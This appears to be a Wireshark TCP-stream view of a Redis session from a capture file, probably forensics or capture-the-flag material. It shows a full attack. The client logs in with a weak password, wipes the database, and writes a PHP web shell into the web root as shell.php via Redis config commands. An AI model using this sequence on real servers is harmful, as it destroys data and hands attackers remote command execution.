 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 12.pcap
*2
$4
auth
$6
123456
*1
$8
flushall
*3
$3
set
$1
1
$34
<?php system($_GET['cmd']); ?>
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save
+OK
+OK
+OK
+OK
+OK
+OK